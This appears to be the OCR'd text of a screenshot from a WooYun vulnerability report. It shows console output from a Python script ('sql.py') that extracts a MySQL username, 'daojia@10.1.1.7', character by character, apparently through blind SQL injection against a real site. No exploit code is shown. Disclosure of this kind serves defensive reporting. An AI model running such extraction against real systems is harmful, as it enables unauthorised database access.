 C:\Users\Administrator\Desktop>python sql.py
[19:01:56] Start to retrive MySQL User:
. . . .
[in progress] d .
[in progress] da . . . . . . . . . . . . .
[in progress] dao . . . . . . . . . . .
[in progress] daoj . . . . . . . .
[in progress] daoji .
[in progress] daojia . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . .
[in progress] daojia@ . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] daojia@1 . . . . . . . . . . . . . . . . . . . . . . .
[in progress] daojia@10 . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . .
[in progress] daojia@10. . . . . . . . . . . . . . . . . . . . . . . .
[in progress] daojia@10.1 . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . .
[in progress] daojia@10.1. . . . . . . . . . . . . . . . . . . . . . .
.
[in progress] daojia@10.1.1 . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . .
[in progress] daojia@10.1.1. . . . . . . . . . . . . . . . . . . . . .
. . . . . . . .
[in progress] daojia@10.1.1.7 . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . .
www.wooyun.org
[Done] MySQL user is daojia@10.1.1.7